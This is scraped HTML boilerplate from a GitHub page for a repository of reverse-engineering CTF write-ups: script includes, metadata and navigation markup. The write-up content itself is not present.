integrity="sha512-Auj2atZZccqguPinFmOL2k1TCzZs/yfMMFF5aMYMB/5miqEN7v4oAFG0o3Np24NOTkJ9o/txZCeuT6NGHgGoUA==" type="application/javascript" data-module-id="./chunk-voting.js" data-src="https://github.githubassets.com/assets/chunk-voting-02e8f66a.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-HDsLJf6gAN+WDFaJneJwmIY82XkZKWqeX7tStBLRh1XM53K8vMV6JZvjq/UQXszaNVWxWcuYtgYTG6ZWo8+QSw==" type="application/javascript" data-module-id="./chunk-confetti.js" data-src="https://github.githubassets.com/assets/chunk-confetti-1c3b0b25.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-zEirtMGIgj3NVAnB8kWhDykK5NLa7q4ugkIxB7EftbovRjhU3X5I/20Rploa4KGPwAR27e36rAljHIsDKbTm/Q==" type="application/javascript" data-module-id="./chunk-codemirror.js" data-src="https://github.githubassets.com/assets/chunk-codemirror-cc48abb4.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-Gr3ZcJt5t73JeBM3NwOEziKyDZ3HpHwzqZL/c1pgTUfo+6QC5f88XXRw/RT6X2diwqvaa3OVFh0oWsZ9ZxhtdQ==" type="application/javascript" data-module-id="./chunk-tip.js" data-src="https://github.githubassets.com/assets/chunk-tip-1abdd970.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-EdQvlnI4Pu5Q6K0HCvp+mi0Vw9ZuwaEuhbnCbmFKX+c0xwiUWY0L3n9P0F6doLhaHhfpvW3718+miL11WG4BeA==" type="application/javascript" data-module-id="./chunk-line.js" data-src="https://github.githubassets.com/assets/chunk-line-11d42f96.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-4zSHP2sQXPKoN9jFy8q2ThHsQNej8s4qhubSR4g0/2dTexAEnoTG+RbaffdIhmjfghGjpS/DlE0cdSTFEOcipQ==" type="application/javascript" data-module-id="./chunk-array.js" data-src="https://github.githubassets.com/assets/chunk-array-e334873f.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-g8fb6U7h9SkWgiK69nfNMn4aN5D2YBYPZUbCIuLpemWoOw8NOaZY8Z0hPq4RUVs4+bYdCFR6K719k8lwFeUijg==" type="application/javascript" data-module-id="./chunk-band.js" data-src="https://github.githubassets.com/assets/chunk-band-83c7dbe9.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-6oWCu7ltWLHlroIRg8mR6RloC1wqKS9aK9e5THWgzaE2GNPAdoC+MLZEYD/TdIiZxsQRev0RInyonsXGBK0aMw==" type="application/javascript" data-module-id="./chunk-toast.js" data-src="https://github.githubassets.com/assets/chunk-toast-ea8582bb.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-miaiZ1xkDsWBUsURHOmeYtbgVKQGnm1octCo/lDXUmPzDyjtubnHULRVw1AK+sttwdwyB0+LOyhIVAWCNSGx+A==" type="application/javascript" data-module-id="./chunk-delayed-loading-element.js" data-src="https://github.githubassets.com/assets/chunk-delayed-loading-element-9a26a267.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-GD25CNhMGDMzEmeFhUT0FILBupAkx5/CHohnYXOP1togy40O0iu/lASaSp3gV8ue0nwscalJVQqR5gKDRHHDVg==" type="application/javascript" data-module-id="./chunk-three.module.js" data-src="https://github.githubassets.com/assets/chunk-three.module-183db908.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-4vVRplWFI7P4m3RHQ0QAhkq6eZUdtIE8PBhsKYJRwDkhQw9iK/U1st1/fM1tQZFuBFwGMyqaZblbWtQ+2ejcqQ==" type="application/javascript" data-module-id="./chunk-slug.js" data-src="https://github.githubassets.com/assets/chunk-slug-e2f551a6.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-Ofk7ddnMsJ6F9d2vCuPQav+FG9Rg8i6WRG2KmbzwT01S9H4y58Fl42zYxDh/lJjOWeSyOB9KJyfIkdpCCTYG9A==" type="application/javascript" data-module-id="./chunk-invitations.js" data-src="https://github.githubassets.com/assets/chunk-invitations-39f93b75.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-vFR+IqThljOLrAWmjhOL/kiQrjgZZg95uPovX0J7kRH5p7Y049LDRZaXLMDijfeqqk71d3MMn9XP5bUcH+lB9w==" type="application/javascript" data-module-id="./chunk-profile.js" data-src="https://github.githubassets.com/assets/chunk-profile-bc547e22.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-FeRujRzXPfs03roBR3mnHvWukfFpu27XbyZPQri9jcCY0AdUWSM5R4drHTJUDQ62Pz/aX0rSS5xORvTu7NsjlQ==" type="application/javascript" data-module-id="./chunk-overview.js" data-src="https://github.githubassets.com/assets/chunk-overview-15e46e8d.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-xqw233932eUGcGURAPuwUWZpC5Km/9Btq7/2Jnkt1rSWnPSVfMl+JKpr9eLtCoQmrpgP8vaghEuX8bWAS8fzTg==" type="application/javascript" data-module-id="./chunk-advanced.js" data-src="https://github.githubassets.com/assets/chunk-advanced-c6ac36df.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-6Rmd0BBAsJ9ouvb/pgrkToMPs5ogcqi8rcQ7R3GDPPHIjlu0NZ0Bx6HUn/aOruMCECETHm4Exfs5gjYdHs66RQ==" type="application/javascript" data-module-id="./chunk-runner-groups.js" data-src="https://github.githubassets.com/assets/chunk-runner-groups-e9199dd0.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-xdGx4qSd2qa0c/AVc4wDqpBhFHasDjOZ5y+MbwuIRA+ar7YxAFhZ2pGFs/+W5hVjSv+BMfKrcWpgLwR3xPIWHA==" type="application/javascript" data-module-id="./chunk-profile-pins-element.js" data-src="https://github.githubassets.com/assets/chunk-profile-pins-element-c5d1b1e2.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-LrD2kFGlUY4JxKVeN3dgYfuhfq0akTPGHtqW0gxkM2sDqVY6pauK2k57tmMHw4TQdcUrs+RQnBc1HPD+ou+ZfQ==" type="application/javascript" data-module-id="./chunk-emoji-picker-element.js" data-src="https://github.githubassets.com/assets/chunk-emoji-picker-element-2eb0f690.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-EvJ2Fip59DXgARNuwTWgjdVqoCjhXQL73SP9yexijlWStKq92sfbKeGK5R4wIP0QOr39WsnW/Kaw3Wpl1QPfog==" type="application/javascript" data-module-id="./chunk-edit-hook-secret-element.js" data-src="https://github.githubassets.com/assets/chunk-edit-hook-secret-element-12f27616.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-W0EihGBOA1mE3orR7s2squ9xVaLXrwd2bOYY9SSslfZHrovrS6KenJU+XXn+CaykddON6/aFEd/FbuQ/FltI9Q==" type="application/javascript" data-module-id="./chunk-insights-query.js" data-src="https://github.githubassets.com/assets/chunk-insights-query-5b412284.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-D/5Ad6jlKQNRPSHbVN5ShlFXOTyRsKbT7O0cWbVHwtOZ/UrwOC5bHKaQFHTq46qeMBbFKyDG+oIdtm5G8NifDA==" type="application/javascript" data-module-id="./chunk-remote-clipboard-copy.js" data-src="https://github.githubassets.com/assets/chunk-remote-clipboard-copy-0ffe4077.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-SUjF5sI77QngAIQUwKJRgZuIM4qggFBMtOZJ3EFS7ecv4uq4BQQJivDVxNBG9api9/rWrpw0d6RzvTCz2GrbdA==" type="application/javascript" data-module-id="./chunk-series-table.js" data-src="https://github.githubassets.com/assets/chunk-series-table-4948c5e6.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-nrfktuuo7BZhPpJxM4fVi62vPbZu6VJZ7ykfarxBExTTDnchXEalCJOq2O3GrVdfWu9cdn9kR/J8+oeTAjdHlA==" type="application/javascript" data-module-id="./chunk-line-chart.js" data-src="https://github.githubassets.com/assets/chunk-line-chart-9eb7e4b6.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-IOMGagwchKC7UeWHK/bV/rO1F1/RZAH0fNNouWV2boLOtE1a9LUbesoRsYK7sz6aFXslPC8fLfow+yWpT1eZzQ==" type="application/javascript" data-module-id="./chunk-stacked-area-chart.js" data-src="https://github.githubassets.com/assets/chunk-stacked-area-chart-20e3066a.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-GohDpVrxfHqlavb8Zabvj+y/s6CHegYwyGpQxKtzR2MkQsynBC98LdLongRFMHI+TKAECLavp200Lsy9JbV5TQ==" type="application/javascript" data-module-id="./chunk-presence-avatars.js" data-src="https://github.githubassets.com/assets/chunk-presence-avatars-1a8843a5.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-TpHTIXhA/2bI21CVmFL1oS3dv+8zveJVZLOVVAZwXNAAI94Hy70L9vT3Q1Vvkyu4Z2gi2iFdy1a53pfYlEDgnQ==" type="application/javascript" data-module-id="./chunk-pulse-authors-graph-element.js" data-src="https://github.githubassets.com/assets/chunk-pulse-authors-graph-element-4e91d321.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-aNAcFMlIdG1ocY5LnZylnN/6KXiJxyPvKg7y1Jnai732wdnrjXazcvNiQkRnj5FY8WP6JRa3K4doCReA4nhj7w==" type="application/javascript" data-module-id="./chunk-stacks-input-config-view.js" data-src="https://github.githubassets.com/assets/chunk-stacks-input-config-view-68d01c14.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-MXXdKvrDUhz9jfXB1/McrPebK8VbV5haYcxcNt5WXgbUym55dZattmCIAK2pJFAD2h4aBUFHo7CzpjmDYf7EkQ==" type="application/javascript" data-module-id="./chunk-community-contributions.js" data-src="https://github.githubassets.com/assets/chunk-community-contributions-3175dd2a.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-eWDdPSTt/NMNFFSNdUSOf36O6AJJepQdiKFtVzHjM5WYpUTAg21zPoyeA4DqfPNL5RggK/+RjWQZzypmNBAH4w==" type="application/javascript" data-module-id="./chunk-discussion-page-views.js" data-src="https://github.githubassets.com/assets/chunk-discussion-page-views-7960dd3d.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-5+v3VN/rhJv/1iAOVphuCGs1FM9eUlSB43CJLw1txGMLvuPNNz/xHQbzTOIW+t2NKFpTnptRvKbuicQ3Jp28UQ==" type="application/javascript" data-module-id="./chunk-discussions-daily-contributors.js" data-src="https://github.githubassets.com/assets/chunk-discussions-daily-contributors-e7ebf754.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-/PSS3erY5t+SZL9B5T6Edgzy2pLD3jx7G/ZqQE+UCPhaaMEEc8Qrhv5XTREOOX0e3DquvxVDDM/KVa6SK/BPcA==" type="application/javascript" data-module-id="./chunk-discussions-new-contributors.js" data-src="https://github.githubassets.com/assets/chunk-discussions-new-contributors-fcf492dd.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-7vazCSTbHAmhDkKepqPuoJu5ZlBV51uKBKdUTiKd5UylsfULxuXr6XtFSZ16eU4TzdMAifa2hR4riO/QRi/9gw==" type="application/javascript" data-module-id="./chunk-tweetsodium.js" data-src="https://github.githubassets.com/assets/chunk-tweetsodium-eef6b309.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-AVKfqEKBF/JCvS2PoakItu304k6gGt9oSMBW2R/eEfGsGuTmC9QeiQw//IJJKFRQdrzpha/FoC/cws9v6dsujQ==" type="application/javascript" data-module-id="./chunk-jump-to.js" data-src="https://github.githubassets.com/assets/chunk-jump-to-01529fa8.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-mQXS2AvjT52IlcDNeeAaWUnOLa3aaGISiApB7zeboZBSILzsVM1ikEJdM7VIaH+xwYYT/D6lqtIwjO1/KVbK2Q==" type="application/javascript" data-module-id="./chunk-user-status-submit.js" data-src="https://github.githubassets.com/assets/chunk-user-status-submit-9905d2d8.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-4xtjUJAtGhsZOLk+SHoir8MWF0vKHoR4tGlR36xsg1kGrE9ftN4BHe21k2TT5jSkqz5x8z7BfZKj/eUuwcZMEQ==" type="application/javascript" data-module-id="./chunk-launch-code-element.js" data-src="https://github.githubassets.com/assets/chunk-launch-code-element-e31b6350.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-NilVxyBbQNJ61v85EVcC3VjOsz5tz+bOlaR1h1R+jIFXNT8VhoalRgPXREht+R3JIZF5fiqkkHZy3+01pX4ZDg==" type="application/javascript" data-module-id="./chunk-metric-selection-element.js" data-src="https://github.githubassets.com/assets/chunk-metric-selection-element-362955c7.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-VtwQp1HbSSWXOsB5a8wzpRH8Bl7/vD0jgBgXsp2K2CTYkhfq/LAWps52SnVQjcRPoB2svCVaJV20hyFuCbGL3w==" type="application/javascript" data-module-id="./chunk-severity-calculator-element.js" data-src="https://github.githubassets.com/assets/chunk-severity-calculator-element-56dc10a7.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-yXHkwiNZgB6O0iSDKE8jrZzTtTyF8YdFFXHcemhWEPuN3sWs1PQrSwEh0Gw4/B9TIzUfvogbqlJ71yLLuqyM+Q==" type="application/javascript" data-module-id="./chunk-readme-toc-element.js" data-src="https://github.githubassets.com/assets/chunk-readme-toc-element-c971e4c2.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-QMvMhJF7+RJNuy+lp8zP+XbKf08Cc36NVOw6CMk0WRGAO1kmoNhTC+FjHB5EBFx/sDurFeYqerS3NGhusJncMA==" type="application/javascript" data-module-id="./chunk-feature-callout-element.js" data-src="https://github.githubassets.com/assets/chunk-feature-callout-element-40cbcc84.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-SyYXfc8EbLO9BnTas69LeNMF6aXITT41QqsFoIuEHHt/0i9+WQAV7ZFBu944TFS7HHFu9eRgmdq1MU/W12Q8xw==" type="application/javascript" data-module-id="./chunk-sortable-behavior.js" data-src="https://github.githubassets.com/assets/chunk-sortable-behavior-4b26177d.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-6JUQHgkTqBaCCdDugMcO4fQ8YxUHk+m6rwVp2Wxa4FMVz6BbBMPOzGluT4wBq8NTUcFv6DnXSOnt5e85jNgpGg==" type="application/javascript" data-module-id="./chunk-drag-drop.js" data-src="https://github.githubassets.com/assets/chunk-drag-drop-e895101e.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-28pipPJZvizfcYYETJWBBeDHsrDEz7A06d7Y5swgY/OWmsX0ZJW6mkZVFRO7Z/xZh1D1qFbPHGNixfCd1YpBnA==" type="application/javascript" data-module-id="./chunk-contributions-spider-graph.js" data-src="https://github.githubassets.com/assets/chunk-contributions-spider-graph-dbca62a4.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-y0yuiXfWuIeCCcUBT1jacp25vWnFCJWgwLM5G1VM4tmCHdoQbiVjvW/vuSuEXUjtS8WwdioTD5hVv9UULiUlww==" type="application/javascript" data-module-id="./chunk-webgl-warp.js" data-src="https://github.githubassets.com/assets/chunk-webgl-warp-cb4cae89.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-3R5+VhOHwJbG+s7VKlj1HjwVKo/RPldgUh98Yed4XMlk1jH7LP20vRYmLUqnvVaZcgx9x9XdWmQWKaBRQfsVvg==" type="application/javascript" src="https://github.githubassets.com/assets/codespaces-dd1e7e56.js"></script><script crossorigin="anonymous" defer="defer" integrity="sha512-tfzZxJCbul4TLTQmD9EJzuvXoLZGUCnWTiuJCGnXlaABfL2eD0I/J/IL9blT+JbF1dQvKi1g/E7396zAKdrZTA==" type="application/javascript" src="https://github.githubassets.com/assets/repositories-b5fcd9c4.js"></script><script crossorigin="anonymous" defer="defer" integrity="sha512-CfJc9iAnfLJnxnvSY41oW/N+iuVSia2CCj/v47XVliM9ACQPKur94EPHnokX0RG8e+FPMhJ2CGy9FfqLYZi4Dg==" type="application/javascript" src="https://github.githubassets.com/assets/topic-suggestions-09f25cf6.js"></script><script crossorigin="anonymous" defer="defer" integrity="sha512-Y9QCffkHDk3/KAoYUMhKeokbNlXWgpO+53XrccRwhUWzMTxEmhnp1ce7OVWP3vOzhCfWaxxnKWW9eVjjny8nRA==" type="application/javascript" src="https://github.githubassets.com/assets/code-menu-63d4027d.js"></script>
<meta name="viewport" content="width=device-width"> <title>writeups-ctf/dvc-ctf/numbers at main · GreyHatIsHere/writeups-ctf · GitHub</title> <meta name="description" content="Writeups for reverse engineering ctfs. Contribute to GreyHatIsHere/writeups-ctf development by creating an account on GitHub."> <link rel="search" type="application/opensearchdescription+xml" href="/opensearch.xml" title="GitHub"> <link rel="fluid-icon" href="https://github.com/fluidicon.png" title="GitHub"> <meta property="fb:app_id" content="1401488693436528"> <meta name="apple-itunes-app" content="app-id=1477376905" /> <meta name="twitter:image:src" content="https://opengraph.githubassets.com/1c3c466eb338bdbd71c825eb8245c95e024b52d09113da7819a0fd92d7144866/GreyHatIsHere/writeups-ctf" /><meta name="twitter:site" content="@github" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="writeups-ctf/dvc-ctf/numbers at main · GreyHatIsHere/writeups-ctf" /><meta name="twitter:description" content="Writeups for reverse engineering ctfs. Contribute to GreyHatIsHere/writeups-ctf development by creating an account on GitHub." /> <meta property="og:image" content="https://opengraph.githubassets.com/1c3c466eb338bdbd71c825eb8245c95e024b52d09113da7819a0fd92d7144866/GreyHatIsHere/writeups-ctf" /><meta property="og:image:alt" content="Writeups for reverse engineering ctfs. Contribute to GreyHatIsHere/writeups-ctf development by creating an account on GitHub." /><meta property="og:image:width" content="1200" /><meta property="og:image:height" content="600" /><meta property="og:site_name" content="GitHub" /><meta property="og:type" content="object" /><meta property="og:title" content="writeups-ctf/dvc-ctf/numbers at main · GreyHatIsHere/writeups-ctf" /><meta property="og:url" content="https://github.com/GreyHatIsHere/writeups-ctf" /><meta property="og:description" content="Writeups for reverse engineering ctfs. Contribute to GreyHatIsHere/writeups-ctf development by creating an account on GitHub." />
<link rel="assets" href="https://github.githubassets.com/">
<meta name="request-id" content="BAFD:052F:F36F09:FF02A1:6183077A" data-pjax-transient="true"/><meta name="html-safe-nonce" content="05e379c41fb12a11a4326342502fefa3ec19d45b4821a351cd7283d70dc74ad0" data-pjax-transient="true"/><meta name="visitor-payload" content="eyJyZWZlcnJlciI6IiIsInJlcXVlc3RfaWQiOiJCQUZEOjA1MkY6RjM2RjA5OkZGMDJBMTo2MTgzMDc3QSIsInZpc2l0b3JfaWQiOiIyMzIzMzMxMzMxNjk5OTY3ODY2IiwicmVnaW9uX2VkZ2UiOiJmcmEiLCJyZWdpb25fcmVuZGVyIjoiZnJhIn0=" data-pjax-transient="true"/><meta name="visitor-hmac" content="558788ed0b6d764761547532f4517a1e7ad687610580576127b3047168cd9544" data-pjax-transient="true"/>
<meta name="hovercard-subject-tag" content="repository:341503488" data-pjax-transient>
<meta name="github-keyboard-shortcuts" content="repository,source-code" data-pjax-transient="true" />
<meta name="selected-link" value="repo_source" data-pjax-transient>
<meta name="google-site-verification" content="c1kuD-K2HIVF635lypcsWPoD4kilo5-jA_wBFyT4uMY"> <meta name="google-site-verification" content="KT5gs8h0wvaagLKAVWq8bbeNwnZZK1r1XQysX3xurLU"> <meta name="google-site-verification" content="ZzhVyEFwb7w3e0-uOTltm8Jsck2F5StVihD0exw2fsA"> <meta name="google-site-verification" content="GXs5KoUUkNCoaAZn7wPN-t01Pywp9M3sEjnt_3_ZWPc">
<meta name="octolytics-url" content="https://collector.githubapp.com/github/collect" />
<meta name="analytics-location" content="/<user-name>/<repo-name>/files/disambiguate" data-pjax-transient="true" />
<meta name="hostname" content="github.com"> <meta name="user-login" content="">
<meta name="expected-hostname" content="github.com">
<meta name="enabled-features" content="MARKETPLACE_PENDING_INSTALLATIONS,FILE_UPLOAD_CURSOR_POSITION">
<meta http-equiv="x-pjax-version" content="89408a5ac57f5b71ed7ebb466b241a52be13289bf52f5580353d1ab3681a2237"> <meta http-equiv="x-pjax-csp-version" content="9ea82e8060ac9d44365bfa193918b70ed58abd9413362ba412abb161b3a8d1b6"> <meta http-equiv="x-pjax-css-version" content="8c75751aad52ee8322f8435d51506c1b59a636003602b767a0b479bddfe5cb22"> <meta http-equiv="x-pjax-js-version" content="3cad26b543586e12a4ad3073df6bdffcfe52ab9dafecfd0ffc60594d519fb9b5">
<meta name="go-import" content="github.com/GreyHatIsHere/writeups-ctf git https://github.com/GreyHatIsHere/writeups-ctf.git">
<meta name="octolytics-dimension-user_id" content="50591798" /><meta name="octolytics-dimension-user_login" content="GreyHatIsHere" /><meta name="octolytics-dimension-repository_id" content="341503488" /><meta name="octolytics-dimension-repository_nwo" content="GreyHatIsHere/writeups-ctf" /><meta name="octolytics-dimension-repository_public" content="true" /><meta name="octolytics-dimension-repository_is_fork" content="false" /><meta name="octolytics-dimension-repository_network_root_id" content="341503488" /><meta name="octolytics-dimension-repository_network_root_nwo" content="GreyHatIsHere/writeups-ctf" />
<link rel="canonical" href="https://github.com/GreyHatIsHere/writeups-ctf/tree/main/dvc-ctf/numbers" data-pjax-transient>
<meta name="browser-stats-url" content="https://api.github.com/_private/browser/stats">
<meta name="browser-errors-url" content="https://api.github.com/_private/browser/errors">
<meta name="browser-optimizely-client-errors-url" content="https://api.github.com/_private/browser/optimizely_client/errors">
<link rel="mask-icon" href="https://github.githubassets.com/pinned-octocat.svg" color="#000000"> <link rel="alternate icon" class="js-site-favicon" type="image/png" href="https://github.githubassets.com/favicons/favicon.png"> <link rel="icon" class="js-site-favicon" type="image/svg+xml" href="https://github.githubassets.com/favicons/favicon.svg">
<meta name="theme-color" content="#1e2327"><meta name="color-scheme" content="light dark" />
<link rel="manifest" href="/manifest.json" crossOrigin="use-credentials">
</head>
<body class="logged-out env-production page-responsive" style="word-wrap: break-word;">
<div class="position-relative js-header-wrapper "> Skip to content <span> <span></span></span>
<header class="Header-old header-logged-out js-details-container Details position-relative f4 py-2" role="banner"> <div class="container-xl d-lg-flex flex-items-center p-responsive"> <div class="d-flex flex-justify-between flex-items-center"> <svg height="32" aria-hidden="true" viewBox="0 0 16 16" version="1.1" width="32" data-view-component="true" class="octicon octicon-mark-github color-text-white"> <path fill-rule="evenodd" d="M8 0C3.58 0 0 3.58 0 8c0 3.54 2.29 6.53 5.47 7.59.4.07.55-.17.55-.38 0-.19-.01-.82-.01-1.49-2.01.37-2.53-.49-2.69-.94-.09-.23-.48-.94-.82-1.13-.28-.15-.68-.52-.01-.53.63-.01 1.08.58 1.23.82.72 1.21 1.87.87 2.33.66.07-.52.28-.87.51-1.07-1.78-.2-3.64-.89-3.64-3.95 0-.87.31-1.59.82-2.15-.08-.2-.36-1.02.08-2.12 0 0 .67-.21 2.2.82.64-.18 1.32-.27 2-.27.68 0 1.36.09 2 .27 1.53-1.04 2.2-.82 2.2-.82.44 1.1.16 1.92.08 2.12.51.56.82 1.27.82 2.15 0 3.07-1.87 3.75-3.65 3.95.29.25.54.73.54 1.48 0 1.07-.01 1.93-.01 2.2 0 .21.15.46.55.38A8.013 8.013 0 0016 8c0-4.42-3.58-8-8-8z"></path></svg>
<div class="d-lg-none css-truncate css-truncate-target width-fit p-2">
</div>
<div class="d-flex flex-items-center"> Sign up
<button aria-label="Toggle navigation" aria-expanded="false" type="button" data-view-component="true" class="js-details-target btn-link d-lg-none mt-1"> <svg aria-hidden="true" height="24" viewBox="0 0 16 16" version="1.1" width="24" data-view-component="true" class="octicon octicon-three-bars color-text-white"> <path fill-rule="evenodd" d="M1 2.75A.75.75 0 011.75 2h12.5a.75.75 0 110 1.5H1.75A.75.75 0 011 2.75zm0 5A.75.75 0 011.75 7h12.5a.75.75 0 110 1.5H1.75A.75.75 0 011 7.75zM1.75 12a.75.75 0 100 1.5h12.5a.75.75 0 100-1.5H1.75z"></path></svg>
</button> </div> </div>
<div class="HeaderMenu HeaderMenu--logged-out position-fixed top-0 right-0 bottom-0 height-fit position-lg-relative d-lg-flex flex-justify-between flex-items-center flex-auto"> <div class="d-flex d-lg-none flex-justify-end border-bottom color-bg-subtle p-3"> <button aria-label="Toggle navigation" aria-expanded="false" type="button" data-view-component="true" class="js-details-target btn-link"> <svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-x color-icon-secondary"> <path fill-rule="evenodd" d="M5.72 5.72a.75.75 0 011.06 0L12 10.94l5.22-5.22a.75.75 0 111.06 1.06L13.06 12l5.22 5.22a.75.75 0 11-1.06 1.06L12 13.06l-5.22 5.22a.75.75 0 01-1.06-1.06L10.94 12 5.72 6.78a.75.75 0 010-1.06z"></path></svg>
</button> </div>
<nav class="mt-0 px-3 px-lg-0 mb-5 mb-lg-0" aria-label="Global"> <details class="HeaderMenu-details details-overlay details-reset width-full"> <summary class="HeaderMenu-summary HeaderMenu-link px-0 py-3 border-0 no-wrap d-block d-lg-inline-block"> Why GitHub? <svg x="0px" y="0px" viewBox="0 0 14 8" xml:space="preserve" fill="none" class="icon-chevon-down-mktg position-absolute position-lg-relative"> <path d="M1,1l6.2,6L13,1"></path> </svg> </summary> <div class="dropdown-menu flex-auto rounded px-0 mt-0 pb-4 p-lg-4 position-relative position-lg-absolute left-0 left-lg-n4"> Features <span>→</span>
Mobile <span>→</span> Actions <span>→</span> Codespaces <span>→</span> Packages <span>→</span> Security <span>→</span> Code review <span>→</span> Issues <span>→</span> Integrations <span>→</span>
GitHub Sponsors <span>→</span> Customer stories<span>→</span> </div> </details> Team Enterprise
<details class="HeaderMenu-details details-overlay details-reset width-full"> <summary class="HeaderMenu-summary HeaderMenu-link px-0 py-3 border-0 no-wrap d-block d-lg-inline-block"> Explore <svg x="0px" y="0px" viewBox="0 0 14 8" xml:space="preserve" fill="none" class="icon-chevon-down-mktg position-absolute position-lg-relative"> <path d="M1,1l6.2,6L13,1"></path> </svg> </summary>
<div class="dropdown-menu flex-auto rounded px-0 pt-2 pb-0 mt-0 pb-4 p-lg-4 position-relative position-lg-absolute left-0 left-lg-n4"> Explore GitHub <span>→</span>
<h4 class="color-fg-muted text-normal text-mono f5 mb-2 border-lg-top pt-lg-3">Learn and contribute</h4> Topics <span>→</span> Collections <span>→</span> Trending <span>→</span> Learning Lab <span>→</span> Open source guides <span>→</span>
<h4 class="color-fg-muted text-normal text-mono f5 mb-2 border-lg-top pt-lg-3">Connect with others</h4> The ReadME Project <span>→</span> Events <span>→</span> Community forum <span>→</span> GitHub Education <span>→</span> GitHub Stars program <span>→</span> </div> </details>
Marketplace
<details class="HeaderMenu-details details-overlay details-reset width-full"> <summary class="HeaderMenu-summary HeaderMenu-link px-0 py-3 border-0 no-wrap d-block d-lg-inline-block"> Pricing <svg x="0px" y="0px" viewBox="0 0 14 8" xml:space="preserve" fill="none" class="icon-chevon-down-mktg position-absolute position-lg-relative"> <path d="M1,1l6.2,6L13,1"></path> </svg> </summary>
<div class="dropdown-menu flex-auto rounded px-0 pt-2 pb-4 mt-0 p-lg-4 position-relative position-lg-absolute left-0 left-lg-n4"> Plans <span>→</span>
Compare plans <span>→</span> Contact Sales <span>→</span>
Education <span>→</span> </div> </details> </nav>
<div class="d-lg-flex flex-items-center px-3 px-lg-0 text-center text-lg-left"> <div class="d-lg-flex min-width-0 mb-3 mb-lg-0">
<div class="header-search flex-auto js-site-search position-relative flex-self-stretch flex-md-self-auto mb-3 mb-md-0 mr-0 mr-md-3 scoped-search site-scoped-search js-jump-to"> <div class="position-relative"> </option></form><form class="js-site-search-form" role="search" aria-label="Site" data-scope-type="Repository" data-scope-id="341503488" data-scoped-search-url="/GreyHatIsHere/writeups-ctf/search" data-owner-scoped-search-url="/users/GreyHatIsHere/search" data-unscoped-search-url="/search" action="/GreyHatIsHere/writeups-ctf/search" accept-charset="UTF-8" method="get"> <label class="form-control input-sm header-search-wrapper p-0 js-chromeless-input-container header-search-wrapper-jump-to position-relative d-flex flex-justify-between flex-items-center"> <input type="text" class="form-control input-sm header-search-input jump-to-field js-jump-to-field js-site-search-focus js-site-search-field is-clearable" data-hotkey=s,/ name="q" data-test-selector="nav-search-input" placeholder="Search" data-unscoped-placeholder="Search GitHub" data-scoped-placeholder="Search" autocapitalize="off" role="combobox" aria-haspopup="listbox" aria-expanded="false" aria-autocomplete="list" aria-controls="jump-to-results" aria-label="Search" data-jump-to-suggestions-path="/_graphql/GetSuggestedNavigationDestinations" spellcheck="false" autocomplete="off" > <input type="hidden" data-csrf="true" class="js-data-jump-to-suggestions-path-csrf" value="sEiBGX1/ojF4TVP2gjE9vhPj8/IzdNvH5YXDbqws4C3DOCAVzjkDZA5Y9GqzrT+EU0td4pMhVfPvXLtr7YZRhA==" /> <input type="hidden" class="js-site-search-type-field" name="type" > <svg xmlns="http://www.w3.org/2000/svg" width="22" height="20" aria-hidden="true" class="mr-1 header-search-key-slash"><path fill="none" stroke="#979A9C" opacity=".4" d="M3.5.5h12c1.7 0 3 1.3 3 3v13c0 1.7-1.3 3-3 3h-12c-1.7 0-3-1.3-3-3v-13c0-1.7 1.3-3 3-3z"></path><path fill="#979A9C" d="M11.8 6L8 15.1h-.9L10.8 6h1z"></path></svg>
<div class="Box position-absolute overflow-hidden d-none jump-to-suggestions js-jump-to-suggestions-container">
